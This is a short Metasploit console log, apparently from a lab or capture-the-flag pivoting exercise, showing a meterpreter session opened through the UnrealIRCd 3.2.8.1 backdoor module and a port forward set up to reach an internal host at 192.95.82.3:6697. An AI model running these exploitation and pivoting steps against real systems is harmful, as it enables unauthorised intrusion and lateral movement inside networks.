 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions 3
[*] Starting interaction with 3...
meterpreter > portfwd add -l 1234 -p 6697 -r 192.95.82.3
[*] Local TCP relay created: :1234 <-> 192.95.82.3:6697
meterpreter > portfw
[-] Unknown command: portfw.
dmeterpreter > portfwd
Active Port Forwards
====================
Index  Local         Remote            Direction
-----  -----         ------            ---------
1      0.0.0.0:1234  192.95.82.3:6697  Forward
1 total active port forwards.